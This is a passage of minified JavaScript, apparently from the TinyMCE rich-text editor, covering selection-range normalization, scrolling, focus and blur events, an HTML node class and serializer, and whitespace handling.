M.none();if(i.hasChildNodes()&&!_o(i)){s=i;const t=new Zo(i,r);do{if(Io(s)||Br(s)){a=!1;break}if(Ro(s)&&s.data.length>0){l=u?0:s.data.length,i=s,a=!0;break}if(c[s.nodeName.toLowerCase()]&&!Uo(s)){l=e.nodeIndex(s),i=s.parentNode,u||l++,a=!0;break}}while(s=u?t.next():t.prev())}}}return t&&(Ro(i)&&0===l&&Vm(e,d,t,!0,i).each((e=>{i=e.container(),l=e.offset(),a=!0})),yo(i)&&(s=i.childNodes[l],s||(s=i.childNodes[l-1]),!s||!Po(s)||((e,t)=>{var n;return"A"===(null===(n=e.previousSibling)||void 0===n?void 0:n.nodeName)})(s)||$m(e,s,!1)||$m(e,s,!0)||Vm(e,d,t,!0,s).each((e=>{i=e.container(),l=e.offset(),a=!0})))),u&&!t&&Ro(i)&&l===i.data.length&&Vm(e,d,t,!1,i).each((e=>{i=e.container(),l=e.offset(),a=!0})),a&&i?M.some(ai(i,l)):M.none()},Wm=(e,t)=>{const n=t.collapsed,o=t.cloneRange(),r=ai.fromRangeStart(t);return qm(e,n,!0,o).each((e=>{n&&ai.isAbove(r,e)||o.setStart(e.container(),e.offset())})),n||qm(e,n,!1,o).each((e=>{o.setEnd(e.container(),e.offset())})),n&&o.collapse(!0),Um(t,o)?M.none():M.some(o)},Km=(e,t)=>e.splitText(t),Gm=e=>{let t=e.startContainer,n=e.startOffset,o=e.endContainer,r=e.endOffset;if(t===o&&Ro(t)){if(n>0&&n<t.data.length)if(o=Km(t,n),t=o.previousSibling,r>n){r-=n;const e=Km(o,r).previousSibling;t=o=e,r=e.data.length,n=0}else r=0}else if(Ro(t)&&n>0&&n<t.data.length&&(t=Km(t,n),n=0),Ro(o)&&r>0&&r<o.data.length){const e=Km(o,r).previousSibling;o=e,r=e.data.length}return{startContainer:t,startOffset:n,endContainer:o,endOffset:r}},Ym=e=>({walk:(t,n)=>om(e,t,n),split:Gm,normalize:t=>Wm(e,t).fold(P,(e=>(t.setStart(e.startContainer,e.startOffset),t.setEnd(e.endContainer,e.endOffset),!0)))});Ym.compareRanges=Um,Ym.getCaretRangeFromPoint=Fm,Ym.getSelectedNode=Ua,Ym.getNode=za;const Xm=((e,t)=>{const n=t=>{const n=(e=>{const t=e.dom;return zn(e)?t.getBoundingClientRect().height:t.offsetHeight})(t);if(n<=0||null===n){const n=Vn(t,e);return parseFloat(n)||0}return n},o=(e,t)=>Y(t,((t,n)=>{const o=Vn(e,n),r=void 0===o?0:parseInt(o,10);return isNaN(r)?t:t+r}),0);return{set:(t,n)=>{if(!x(n)&&!n.match(/^[0-9]+$/))throw new Error(e+".set accepts only positive integer values. Value was "+n);const o=t.dom;an(o)&&(o.style[e]=n+"px")},get:n,getOuter:n,aggregate:o,max:(e,t,n)=>{const r=o(e,n);return t>r?t-r:0}}})("height"),Qm=()=>mn(document),Jm=(e,t)=>e.view(t).fold(N([]),(t=>{const n=e.owner(t),o=Jm(e,n);return[t].concat(o)}));var Zm=Object.freeze({__proto__:null,view:e=>{var t;return(e.dom===document?M.none():M.from(null===(t=e.dom.defaultView)||void 0===t?void 0:t.frameElement)).map(mn)},owner:e=>Cn(e)});const ef=e=>"textarea"===Lt(e),tf=(e,t)=>{const n=(e=>{const t=e.dom.ownerDocument,n=t.body,o=t.defaultView,r=t.documentElement;if(n===e.dom)return lo(n.offsetLeft,n.offsetTop);const s=co(null==o?void 0:o.pageYOffset,r.scrollTop),a=co(null==o?void 0:o.pageXOffset,r.scrollLeft),i=co(r.clientTop,n.clientTop),l=co(r.clientLeft,n.clientLeft);return uo(e).translate(a-l,s-i)})(e),o=(e=>Xm.get(e))(e);return{element:e,bottom:n.top+o,height:o,pos:n,cleanup:t}},nf=(e,t,n,o)=>{af(e,((r,s)=>rf(e,t,n,o)),n)},of=(e,t,n,o,r)=>{const s={elm:o.element.dom,alignToTop:r};((e,t)=>e.dispatch("ScrollIntoView",t).isDefaultPrevented())(e,s)||(n(t,mo(t).top,o,r),((e,t)=>{e.dispatch("AfterScrollIntoView",t)})(e,s))},rf=(e,t,n,o)=>{const r=mn(e.getBody()),s=mn(e.getDoc());r.dom.offsetWidth;const a=((e,t)=>{const n=((e,t)=>{const n=Nn(e);if(0===n.length||ef(e))return{element:e,offset:t};if(t<n.length&&!ef(n[t]))return{element:n[t],offset:0};{const o=n[n.length-1];return ef(o)?{element:e,offset:t}:"img"===Lt(o)?{element:o,offset:1}:Ut(o)?{element:o,offset:Cr(o).length}:{element:o,offset:Nn(o).length}}})(e,t),o=dn('<span data-mce-bogus="all" style="display: inline-block;">\ufeff</span>');return Yn(n.element,o),tf(o,(()=>to(o)))})(mn(n.startContainer),n.startOffset);of(e,s,t,a,o),a.cleanup()},sf=(e,t,n,o)=>{const r=mn(e.getDoc());of(e,r,n,(e=>tf(mn(e),S))(t),o)},af=(e,t,n)=>{const o=n.startContainer,r=n.startOffset,s=n.endContainer,a=n.endOffset;t(mn(o),mn(s));const i=e.dom.createRng();i.setStart(o,r),i.setEnd(s,a),e.selection.setRng(n)},lf=(e,t,n,o)=>{const r=e.pos;if(n)fo(r.left,r.top,o);else{const n=r.top-t+e.height;fo(r.left,n,o)}},df=(e,t,n,o,r)=>{const s=n+t,a=o.pos.top,i=o.bottom,l=i-a>=n;a<t?lf(o,n,!1!==r,e):a>s?lf(o,n,l?!1!==r:!0===r,e):i>s&&!l&&lf(o,n,!0===r,e)},cf=(e,t,n,o)=>{const r=wn(e).dom.innerHeight;df(e,t,r,n,o)},uf=(e,t,n,o)=>{const r=wn(e).dom.innerHeight;df(e,t,r,n,o);const s=(e=>{const t=Qm(),n=mo(t),o=((e,t)=>{const n=t.owner(e);return Jm(t,n)})(e,Zm),r=uo(e),s=G(o,((e,t)=>{const n=uo(t);return{left:e.left+n.left,top:e.top+n.top}}),{left:0,top:0});return lo(s.left+r.left+n.left,s.top+r.top+n.top)})(n.element),a=ho(window);s.top<a.y?go(n.element,!1!==o):s.top>a.bottom&&go(n.element,!0===o)},mf=(e,t,n)=>nf(e,cf,t,n),ff=(e,t,n)=>sf(e,t,cf,n),gf=(e,t,n)=>nf(e,uf,t,n),pf=(e,t,n)=>sf(e,t,uf,n),hf=(e,t,n)=>{(e.inline?mf:gf)(e,t,n)},bf=e=>e.dom.focus(),vf=e=>{const t=Ln(e).dom;return e.dom===t.activeElement},yf=(e=Qm())=>M.from(e.dom.activeElement).map(mn),Cf=(e,t)=>{const n=Ut(t)?Cr(t).length:Nn(t).length+1;return e>n?n:e<0?0:e},wf=e=>Bm.range(e.start,Cf(e.soffset,e.start),e.finish,Cf(e.foffset,e.finish)),xf=(e,t)=>!vo(t.dom)&&(vn(e,t)||bn(e,t)),kf=e=>t=>xf(e,t.start)&&xf(e,t.finish),Sf=e=>Bm.range(mn(e.startContainer),e.startOffset,mn(e.endContainer),e.endOffset),_f=e=>{const t=document.createRange();try{return t.setStart(e.start.dom,e.soffset),t.setEnd(e.finish.dom,e.foffset),M.some(t)}catch(e){return M.none()}},Ef=e=>{const t=(e=>e.inline)(e)?(n=mn(e.getBody()),(e=>{const t=e.getSelection();return(t&&0!==t.rangeCount?M.from(t.getRangeAt(0)):M.none()).map(Sf)})(wn(n).dom).filter(kf(n))):M.none();var n;e.bookmark=t.isSome()?t:e.bookmark},Nf=e=>(e.bookmark?e.bookmark:M.none()).bind((t=>{return n=mn(e.getBody()),o=t,M.from(o).filter(kf(n)).map(wf);var n,o})).bind(_f),Rf={isEditorUIElement:e=>{const t=e.className.toString();return-1!==t.indexOf("tox-")||-1!==t.indexOf("mce-")}},Af={setEditorTimeout:(e,t,n)=>((e,t)=>(x(t)||(t=0),setTimeout(e,t)))((()=>{e.removed||t()}),n),setEditorInterval:(e,t,n)=>{const o=((e,t)=>(x(t)||(t=0),setInterval(e,t)))((()=>{e.removed?clearInterval(o):t()}),n);return o}};let Of;const Tf=ta.DOM,Bf=(e,t)=>{const n=Ul(e),o=Tf.getParent(t,(t=>(e=>yo(e)&&Rf.isEditorUIElement(e))(t)||!!n&&e.dom.is(t,n)));return null!==o},Df=(e,t)=>{const n=t.editor;(e=>{const t=ma((()=>{Ef(e)}),0);e.on("init",(()=>{e.inline&&((e,t)=>{const n=()=>{t.throttle()};ta.DOM.bind(document,"mouseup",n),e.on("remove",(()=>{ta.DOM.unbind(document,"mouseup",n)}))})(e,t),((e,t)=>{((e,t)=>{e.on("mouseup touchend",(e=>{t.throttle()}))})(e,t),e.on("keyup NodeChange AfterSetSelectionRange",(t=>{(e=>"nodechange"===e.type&&e.selectionChange)(t)||Ef(e)}))})(e,t)})),e.on("remove",(()=>{t.cancel()}))})(n),n.on("focusin",(()=>{const t=e.focusedEditor;t!==n&&(t&&t.dispatch("blur",{focusedEditor:n}),e.setActive(n),e.focusedEditor=n,n.dispatch("focus",{blurredEditor:t}),n.focus(!0))})),n.on("focusout",(()=>{Af.setEditorTimeout(n,(()=>{const t=e.focusedEditor;Bf(n,(e=>{try{const t=Ln(mn(e.getElement()));return yf(t).fold((()=>document.body),(e=>e.dom))}catch(e){return document.body}})(n))||t!==n||(n.dispatch("blur",{focusedEditor:null}),e.focusedEditor=null)}))})),Of||(Of=t=>{const n=e.activeEditor;n&&Fn(t).each((t=>{const o=t;o.ownerDocument===document&&(o===document.body||Bf(n,o)||e.focusedEditor!==n||(n.dispatch("blur",{focusedEditor:null}),e.focusedEditor=null))}))},Tf.bind(document,"focusin",Of))},Pf=(e,t)=>{e.focusedEditor===t.editor&&(e.focusedEditor=null),!e.activeEditor&&Of&&(Tf.unbind(document,"focusin",Of),Of=null)},Lf=(e,t)=>{((e,t)=>(e=>e.collapsed?M.from(za(e.startContainer,e.startOffset)).map(mn):M.none())(t).bind((t=>lr(t)?M.some(t):vn(e,t)?M.none():M.some(e))))(mn(e.getBody()),t).bind((e=>Ic(e.dom))).fold((()=>{e.selection.normalize()}),(t=>e.selection.setRng(t.toRange())))},Mf=e=>{if(e.setActive)try{e.setActive()}catch(t){e.focus()}else e.focus()},If=e=>e.inline?(e=>{const t=e.getBody();return t&&(n=mn(t),vf(n)||(o=n,yf(Ln(o)).filter((e=>o.dom.contains(e.dom)))).isSome());var n,o})(e):(e=>C(e.iframeElement)&&vf(mn(e.iframeElement)))(e),Ff=e=>e.editorManager.setActive(e),Uf=(e,t,n,o,r)=>{const s=n?t.startContainer:t.endContainer,a=n?t.startOffset:t.endOffset;return M.from(s).map(mn).map((e=>o&&t.collapsed?e:Rn(e,r(e,a)).getOr(e))).bind((e=>Ft(e)?M.some(e):xn(e).filter(Ft))).map((e=>e.dom)).getOr(e)},zf=(e,t,n=!1)=>Uf(e,t,!0,n,((e,t)=>Math.min(Tn(e),t))),jf=(e,t,n=!1)=>Uf(e,t,!1,n,((e,t)=>t>0?t-1:t)),Hf=(e,t)=>{const n=e;for(;e&&Ro(e)&&0===e.length;)e=t?e.nextSibling:e.previousSibling;return e||n},$f=(e,t)=>$(t,(t=>{const n=e.dispatch("GetSelectionRange",{range:t});return n.range!==t?n.range:t})),Vf=["img","br"],qf=e=>{const t=wr(e).filter((e=>0!==e.trim().length||e.indexOf(pr)>-1)).isSome();return t||j(Vf,Lt(e))},Wf="[data-mce-autocompleter]",Kf=(e,t)=>{if(Gf(mn(e.getBody())).isNone()){const o=dn('<span data-mce-autocompleter="1" data-mce-bogus="1"></span>',e.getDoc());Jn(o,mn(t.extractContents())),t.insertNode(o.dom),xn(o).each((e=>e.dom.normalize())),(n=o,((e,t)=>{const n=e=>{const o=Nn(e);for(let e=o.length-1;e>=0;e--){const r=o[e];if(t(r))return M.some(r);const s=n(r);if(s.isSome())return s}return M.none()};return n(e)})(n,qf)).map((t=>{e.selection.setCursorLocation(t.dom,(e=>"img"===Lt(e)?1:wr(e).fold((()=>Nn(e).length),(e=>e.length)))(t))}))}var n},Gf=e=>Yo(e,Wf),Yf={"#text":3,"#comment":8,"#cdata":4,"#pi":7,"#doctype":10,"#document-fragment":11},Xf=(e,t,n)=>{const o=n?"lastChild":"firstChild",r=n?"prev":"next";if(e[o])return e[o];if(e!==t){let n=e[r];if(n)return n;for(let o=e.parent;o&&o!==t;o=o.parent)if(n=o[r],n)return n}},Qf=e=>{var t;const n=null!==(t=e.value)&&void 0!==t?t:"";if(!Jr(n))return!1;const o=e.parent;return!o||"span"===o.name&&!o.attr("style")||!/^[ ]+$/.test(n)},Jf=e=>{const t="a"===e.name&&!e.attr("href")&&e.attr("id");return e.attr("name")||e.attr("id")&&!e.firstChild||e.attr("data-mce-bookmark")||t};class Zf{constructor(e,t){this.name=e,this.type=t,1===t&&(this.attributes=[],this.attributes.map={})}static create(e,t){const n=new Zf(e,Yf[e]||1);return t&&fe(t,((e,t)=>{n.attr(t,e)})),n}replace(e){const t=this;return e.parent&&e.remove(),t.insert(e,t),t.remove(),t}attr(e,t){const n=this;if(!m(e))return C(e)&&fe(e,((e,t)=>{n.attr(t,e)})),n;const o=n.attributes;if(o){if(void 0!==t){if(null===t){if(e in o.map){delete o.map[e];let t=o.length;for(;t--;)if(o[t].name===e)return o.splice(t,1),n}return n}if(e in o.map){let n=o.length;for(;n--;)if(o[n].name===e){o[n].value=t;break}}else o.push({name:e,value:t});return o.map[e]=t,n}return o.map[e]}}clone(){const e=this,t=new Zf(e.name,e.type),n=e.attributes;if(n){const e=[];e.map={};for(let t=0,o=n.length;t<o;t++){const o=n[t];"id"!==o.name&&(e[e.length]={name:o.name,value:o.value},e.map[o.name]=o.value)}t.attributes=e}return t.value=e.value,t}wrap(e){const t=this;return t.parent&&(t.parent.insert(e,t),e.append(t)),t}unwrap(){const e=this;for(let t=e.firstChild;t;){const n=t.next;e.insert(t,e,!0),t=n}e.remove()}remove(){const e=this,t=e.parent,n=e.next,o=e.prev;return t&&(t.firstChild===e?(t.firstChild=n,n&&(n.prev=null)):o&&(o.next=n),t.lastChild===e?(t.lastChild=o,o&&(o.next=null)):n&&(n.prev=o),e.parent=e.next=e.prev=null),e}append(e){const t=this;e.parent&&e.remove();const n=t.lastChild;return n?(n.next=e,e.prev=n,t.lastChild=e):t.lastChild=t.firstChild=e,e.parent=t,e}insert(e,t,n){e.parent&&e.remove();const o=t.parent||this;return n?(t===o.firstChild?o.firstChild=e:t.prev&&(t.prev.next=e),e.prev=t.prev,e.next=t,t.prev=e):(t===o.lastChild?o.lastChild=e:t.next&&(t.next.prev=e),e.next=t.next,e.prev=t,t.next=e),e.parent=o,e}getAll(e){const t=this,n=[];for(let o=t.firstChild;o;o=Xf(o,t))o.name===e&&n.push(o);return n}children(){const e=[];for(let t=this.firstChild;t;t=t.next)e.push(t);return e}empty(){const e=this;if(e.firstChild){const t=[];for(let n=e.firstChild;n;n=Xf(n,e))t.push(n);let n=t.length;for(;n--;){const e=t[n];e.parent=e.firstChild=e.lastChild=e.next=e.prev=null}}return e.firstChild=e.lastChild=null,e}isEmpty(e,t={},n){var o;const r=this;let s=r.firstChild;if(Jf(r))return!1;if(s)do{if(1===s.type){if(s.attr("data-mce-bogus"))continue;if(e[s.name])return!1;if(Jf(s))return!1}if(8===s.type)return!1;if(3===s.type&&!Qf(s))return!1;if(3===s.type&&s.parent&&t[s.parent.name]&&Jr(null!==(o=s.value)&&void 0!==o?o:""))return!1;if(n&&n(s))return!1}while(s=Xf(s,r));return!0}walk(e){return Xf(this,null,e)}}const eg=(e,t,n=0)=>{const o=e.toLowerCase();if(-1!==o.indexOf("[if ",n)&&((e,t)=>/^\s*\[if [\w\W]+\]>.*<!\[endif\](--!?)?>/.test(e.substr(t)))(o,n)){const e=o.indexOf("[endif]",n);return o.indexOf(">",e)}if(t){const e=o.indexOf(">",n);return-1!==e?e:o.length}{const t=/--!?>/g;t.lastIndex=n;const r=t.exec(e);return r?r.index+r[0].length:o.length}},tg=(e,t,n)=>{const o=/<([!?\/])?([A-Za-z0-9\-_:.]+)/g,r=/(?:\s(?:[^'">]+(?:"[^"]*"|'[^']*'))*[^"'>]*(?:"[^">]*|'[^'>]*)?|\s*|\/)>/g,s=e.getVoidElements();let a=1,i=n;for(;0!==a;)for(o.lastIndex=i;;){const e=o.exec(t);if(null===e)return i;if("!"===e[1]){i=ze(e[2],"--")?eg(t,!1,e.index+"!--".length):eg(t,!0,e.index+1);break}{r.lastIndex=o.lastIndex;const n=r.exec(t);if(h(n)||n.index!==o.lastIndex)continue;"/"===e[1]?a-=1:xe(s,e[2])||(a+=1),i=o.lastIndex+n[0].length;break}}return i},ng=(e,t)=>{const n=/<(\w+) [^>]*data-mce-bogus="all"[^>]*>/g,o=e.schema;let r=((e,t)=>{const n=new RegExp(["\\s?("+e.join("|")+')="[^"]+"'].join("|"),"gi");return t.replace(n,"")})(e.getTempAttrs(),t);const s=o.getVoidElements();let a;for(;a=n.exec(r);){const e=n.lastIndex,t=a[0].length;let i;i=s[a[1]]?e:tg(o,r,e),r=r.substring(0,e-t)+r.substring(i),n.lastIndex=e-t}return Nr(r)},og=ng,rg=(e,t,n)=>{let o;return o="raw"===t.format?Tt.trim(og(e.serializer,n.innerHTML)):"text"===t.format?((e,t)=>{const n=e.getDoc(),o=Ln(mn(e.getBody())),r=cn("div",n);Vt(r,"data-mce-bogus","all"),$n(r,{position:"fixed",left:"-9999999px",top:"0"}),ro(r,t.innerHTML);const s=vr(r,"[data-mce-bogus]");V(s,(e=>{"all"===Wt(e,"data-mce-bogus")?to(e):rr(e)?(Yn(e,un(gr)),to(e)):no(e)}));const a=(e=>Bn(e)?e:mn(Cn(e).dom.body))(o);Jn(a,r);const i=Nr(r.dom.innerText);return to(r),i})(e,n):"tree"===t.format?e.serializer.serialize(n,t):((e,t)=>{const n=Ji(e),o=new RegExp(`^(<${n}[^>]*>(&nbsp;|&#160;|\\s|\xa0|<br \\/>|)<\\/${n}>[\r\n]*|<br \\/>[\r\n]*)$`);return t.replace(o,"")})(e,e.serializer.serialize(n,t)),"text"!==t.format&&!cr(mn(n))&&m(o)?Tt.trim(o):o},sg=Tt.makeMap,ag=e=>{const t=[],n=(e=e||{}).indent,o=sg(e.indent_before||""),r=sg(e.indent_after||""),s=xs.getEncodeFunc(e.entity_encoding||"raw",e.entities),a="xhtml"!==e.element_format;return{start:(e,i,l)=>{if(n&&o[e]&&t.length>0){const e=t[t.length-1];e.length>0&&"\n"!==e&&t.push("\n")}if(t.push("<",e),i)for(let e=0,n=i.length;e<n;e++){const n=i[e];t.push(" ",n.name,'="',s(n.value,!0),'"')}if(t[t.length]=!l||a?">":" />",l&&n&&r[e]&&t.length>0){const e=t[t.length-1];e.length>0&&"\n"!==e&&t.push("\n")}},end:e=>{let o;t.push("</",e,">"),n&&r[e]&&t.length>0&&(o=t[t.length-1],o.length>0&&"\n"!==o&&t.push("\n"))},text:(e,n)=>{e.length>0&&(t[t.length]=n?e:s(e))},cdata:e=>{t.push("<![CDATA[",e,"]]>")},comment:e=>{t.push("\x3c!--",e,"--\x3e")},pi:(e,o)=>{o?t.push("<?",e," ",s(o),"?>"):t.push("<?",e,"?>"),n&&t.push("\n")},doctype:e=>{t.push("<!DOCTYPE",e,">",n?"\n":"")},reset:()=>{t.length=0},getContent:()=>t.join("").replace(/\n$/,"")}},ig=(e={},t=Ls())=>{const n=ag(e);return e.validate=!("validate"in e)||e.validate,{serialize:o=>{const r=e.validate,s={3:e=>{var t;n.text(null!==(t=e.value)&&void 0!==t?t:"",e.raw)},8:e=>{var t;n.comment(null!==(t=e.value)&&void 0!==t?t:"")},7:e=>{n.pi(e.name,e.value)},10:e=>{var t;n.doctype(null!==(t=e.value)&&void 0!==t?t:"")},4:e=>{var t;n.cdata(null!==(t=e.value)&&void 0!==t?t:"")},11:e=>{let t=e;if(t=t.firstChild)do{a(t)}while(t=t.next)}};n.reset();const a=e=>{var o;const i=s[e.type];if(i)i(e);else{const s=e.name,i=s in t.getVoidElements();let l=e.attributes;if(r&&l&&l.length>1){const n=[];n.map={};const o=t.getElementRule(e.name);if(o){for(let e=0,t=o.attributesOrder.length;e<t;e++){const t=o.attributesOrder[e];if(t in l.map){const e=l.map[t];n.map[t]=e,n.push({name:t,value:e})}}for(let e=0,t=l.length;e<t;e++){const t=l[e].name;if(!(t in n.map)){const e=l.map[t];n.map[t]=e,n.push({name:t,value:e})}}l=n}}if(n.start(s,l,i),!i){let t=e.firstChild;if(t){"pre"!==s&&"textarea"!==s||3!==t.type||"\n"!==(null===(o=t.value)||void 0===o?void 0:o[0])||n.text("\n",!0);do{a(t)}while(t=t.next)}n.end(s)}}};return 1!==o.type||e.inner?3===o.type?s[3](o):s[11](o):a(o),n.getContent()}}},lg=new Set;V(["margin","margin-left","margin-right","margin-top","margin-bottom","padding","padding-left","padding-right","padding-top","padding-bottom","border","border-width","border-style","border-color","background","background-attachment","background-clip","background-color","background-image","background-origin","background-position","background-repeat","background-size","float","position","left","right","top","bottom","z-index","display","transform","width","max-width","min-width","height","max-height","min-height","overflow","overflow-x","overflow-y","text-overflow","vertical-align","transition","transition-delay","transition-duration","transition-property","transition-timing-function"],(e=>{lg.add(e)}));const dg=["font","text-decoration","text-emphasis"],cg=(e,t)=>ue(e.parseStyle(e.getAttrib(t,"style"))),ug=(e,t,n)=>{const o=cg(e,t),r=cg(e,n),s=o=>{var r,s;const a=null!==(r=e.getStyle(t,o))&&void 0!==r?r:"",i=null!==(s=e.getStyle(n,o))&&void 0!==s?s:"";return We(a)&&We(i)&&a!==i};return H(o,(e=>{const t=t=>H(t,(t=>t===e));if(!t(r)&&t(dg)){const e=K(r,(e=>H(dg,(t=>ze(e,t)))));return H(e,s)}return s(e)}))},mg=(e,t,n)=>M.from(n.container()).filter(Ro).exists((o=>{const r=e?0:-1;return t(o.data.charAt(n.offset()+r))})),fg=O(mg,!0,tu),gg=O(mg,!1,tu),pg=e=>{const t=e.container();return Ro(t)&&(0===t.data.length||Er(t.data)&&dm.isBookmarkNode(t.parentNode))},hg=(e,t)=>n=>rc(e?0:-1,n).filter(t).isSome(),bg=e=>Lo(e)&&"block"===Vn(mn(e),"display"),vg=e=>Io(e)&&!(e=>yo(e)&&"all"===e.getAttribute("data-mce-bogus"))(e),yg=hg(!0,bg),Cg=hg(!1,bg),wg=hg(!0,zo),xg=hg(!1,zo),kg=hg(!0,_o),Sg=hg(!1,_o),_g=hg(!0,vg),Eg=hg(!1,vg),Ng=(e,t)=>((e,t,n)=>{return vn(t,e)?(o=((e,t)=>{const n=w(t)?t:P;let o=e.dom;const r=[];for(;null!==o.parentNode&&void 0!==o.parentNode;){const e=o.parentNode,t=mn(e);if(r.push(t),!0===n(t))break;o=e}return r})(e,(e=>n(e)||bn(e,t))),o.slice(0,-1)):[];var o})(e,t,P),Rg=(e,t)=>[e].concat(Ng(e,t)),Ag=(e,t,n)=>Dc(e,t,n,pg),Og=(e,t)=>Q(Rg(mn(t.container()),e),nr),Tg=(e,t,n)=>Ag(e,t.dom,n).forall((e=>Og(t,n).fold((()=>!oc(e,n,t.dom)),(o=>!oc(e,n,t.dom)&&vn(o,mn(e.container())))))),Bg=(e,t,n)=>Og(t,n).fold((()=>Ag(e,t.dom,n).forall((e=>!oc(e,n,t.dom)))),(t=>Ag(e,t.dom,n).isNone())),Dg=O(Bg,!1),Pg=O(Bg,!0),Lg=O(Tg,!1),Mg=O(Tg,!0),Ig=e=>fc(e).exists(rr),Fg=(e,t,n)=>{const o=K(Rg(mn(n.container()),t),nr),r=ie(o).getOr(t);return Tc(e,r.dom,n).filter(Ig)},Ug=(e,t)=>fc(t).exists(rr)||Fg(!0,e,t).isSome(),zg=(e,t)=>(e=>M.from(e.getNode(!0)).map(mn))(t).exists(rr)||Fg(!1,e,t).isSome(),jg=O(Fg,!1),Hg=O(Fg,!0),$g=e=>ai.isTextPosition(e)&&!e.isAtStart()&&!e.isAtEnd(),Vg=(e,t)=>{const n=K(Rg(mn(t.container()),e),nr);return ie(n).getOr(e)},qg=(e,t)=>$g(t)?gg(t):gg(t)||Mc(Vg(e,t).dom,t).exists(gg),Wg=(e,t)=>$g(t)?fg(t):fg(t)||Lc(Vg(e,t).dom,t).exists(fg),Kg=e=>fc(e).bind((e=>Ko(e,Ft))).exists((e=>(e=>j(["pre","pre-wrap"],e))(Vn(e,"white-space")))),Gg=(e,t)=>n=>{return o=new Zo(n,e)[t](),C(o)&&Io(o)&&Wd(o);var o},Yg=(e,t)=>!Kg(t)&&(Dg(e,t)||Lg(e,t)||zg(e,t)||qg(e,t)||((e,t)=>{const n=Mc(e.dom,t).getOr(t),o=Gg(e.dom,"prev");return t.isAtStart()&&(o(t.container())||o(n.container()))})(e,t)),Xg=(e,t)=>!Kg(t)&&(Pg(e,t)||Mg(e,t)||Ug(e,t)||Wg(e,t)||((e,t)=>{const n=Lc(e.dom,t).getOr(t),o=Gg(e.dom,"next");return t.isAtEnd()&&(o(t.container())||o(n.container()))})(e,t)),Qg=(e,t)=>Yg(e,t)||Xg(e,(e=>{const t=e.container(),n=e.offset();return Ro(t)&&n<t.data.length?ai(t,n+1):e})(t)),Jg=(e,t)=>eu(e.charAt(t)),Zg=(e,t)=>tu(e.charAt(t)),ep=(e,t,n)=>{const o=t.data,r=ai(t,0);return n||!Jg(o,0)||Qg(e,r)?!!(n&&Zg(o,0)&&Yg(e,r))&&(t.data=pr+o.slice(1),!0):(t.data=" "+o.slice(1),!0)},tp=(e,t,n)=>{const o=t.data,r=ai(t,o.length-1);return n||!Jg(o,o.length-1)||Qg(e,r)?!!(n&&Zg(o,o.length-1)&&Xg(e,r))&&(t.data=o.slice(0,-1)+pr,!0):(t.data=o.slice(0,-1)+" ",!0)},np=(e,t)=>{const n=t.container();if(!Ro(n))return M.none();if((e=>{const t=e.container();return Ro(t)&&Ue(t.data,pr)})(t)){const o=ep(e,n,!1)||(e=>{const t=e.data,n=(e=>{const t=e.split("");return $(t,((e,n)=>eu(e)&&n>0&&n<t.length-1&&nu(t[n-1])&&nu(t[n+1])?" ":e)).join("")})(t);return n!==t&&(e.data=n,!0)})(n)||tp(e,n,!1);return Pt(o,t)}if(Qg(e,t)){const o=ep(e,n,!0)||tp(e,n,!0);return Pt(o,t)}return M.none()},op=(e,t,n)=>{if(0===n)return;const o=mn(e),r=Wo(o,nr).getOr(o),s=e.data.slice(t,t+n),a=t+n>=e.data.length&&Xg(r,ai(e,e.data.length)),i=0===t&&Yg(r,ai(e,0));e.replaceData(t,n,es(s,4,i,a))},rp=(e,t)=>{const n=e.data.slice(t),o=n.length-Ve(n).length;op(e,t,o)},sp=(e,t)=>{const n=e.data.slice(0,t),o=n.length-qe(n).length;op(e,t-o,o)},ap=(e,t,n,o=!0)=>{const r=qe(e.data).length,s=o?e:t,a=o?t:e;return o?s.appendData(a.data):s.insertData(0,a.data),to(mn(a)),n&&rp(s,r),s},ip=(e,t)=>((e,t)=>{const n=e.container(),o=e.offset();return!ai.isTextPosition(e)&&n===t.parentNode&&o>ai.before(t).offset()})(t,e)?ai(t.container(),t.offset()-1):t,lp=e=>{return Gr(e.previousSibling)?M.some((t=e.previousSibling,Ro(t)?ai(t,t.data.length):ai.after(t))):e.previousSibling?Fc(e.previousSibling):M.none();var t},dp=e=>{return Gr(e.nextSibling)?M.some((t=e.nextSibling,Ro(t)?ai(t,0):ai.before(t))):e.nextSibling?Ic(e.nextSibling):M.none();var t},cp=(e,t,n)=>((e,t,n)=>e?((e,t)=>dp(t).orThunk((()=>lp(t))).orThunk((()=>((e,t)=>Lc(e,ai.after(t)).orThunk((()=>Mc(e,ai.before(t)))))(e,t))))(t,n):((e,t)=>lp(t).orThunk((()=>dp(t))).orThunk((()=>((e,t)=>M.from(t.previousSibling?t.previousSibling:t.parentNode).bind((t=>Mc(e,ai.before(t)))).orThunk((()=>Lc(e,ai.after(t)))))(e,t))))(t,n))(e,t,n).map(O(ip,n)),up=(e,t,n)=>{n.fold((()=>{e.focus()}),(n=>{e.selection.setRng(n.toRange(),t)}))},mp=(e,t)=>t&&xe(e.schema.getBlockElements(),Lt(t)),fp=e=>{if(ss(e)){const t=dn('<br data-mce-bogus="1">');return eo(e),Jn(e,t),M.some(ai.before(t.dom))}return M.none()},gp=(e,t,n,o=!0)=>{const r=cp(t,e.getBody(),n.dom),s=Wo(n,O(mp,e),(a=e.getBody(),e=>e.dom===a));var a;const i=((e,t,n)=>{const o=kn(e).filter(Ut),r=Sn(e).filter(Ut);return to(e),(s=o,a=r,i=t,l=(e,t,o)=>{const r=e.dom,s=t.dom,a=r.data.length;return ap(r,s,n),o.container()===s?ai(r,a):o},s.isSome()&&a.isSome()&&i.isSome()?M.some(l(s.getOrDie(),a.getOrDie(),i.getOrDie())):M.none()).orThunk((()=>(n&&(o.each((e=>sp(e.dom,e.dom.length))),r.each((e=>rp(e.dom,0)))),t)));var s,a,i,l})(n,r,((e,t)=>xe(e.schema.getTextInlineElements(),Lt(t)))(e,n));e.dom.isEmpty(e.getBody())?(e.setContent(""),e.selection.setCursorLocation()):s.bind(fp).fold((()=>{o&&up(e,t,i)}),(n=>{o&&up(e,t,M.some(n))}))},pp=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]/,hp=(e,t)=>pn(mn(t),Sl(e)),bp=(e,t,n)=>{const o=((e,t,n)=>K(ta.DOM.getParents(n.container(),"*",t),e))(e,t,n);return M.from(o[o.length-1])},vp=(e,t)=>{const n=t.container(),o=t.offset();return e?Tr(n)?Ro(n.nextSibling)?ai(n.nextSibling,0):ai.after(n):Pr(t)?ai(n,o+1):t:Tr(n)?Ro(n.previousSibling)?ai(n.previousSibling,n.previousSibling.data.length):ai.before(n):Lr(t)?ai(n,o-1):t},yp=O(vp,!0),Cp=O(vp,!1),wp=(e,t)=>{const n=e=>e.stopImmediatePropagation();e.on("beforeinput 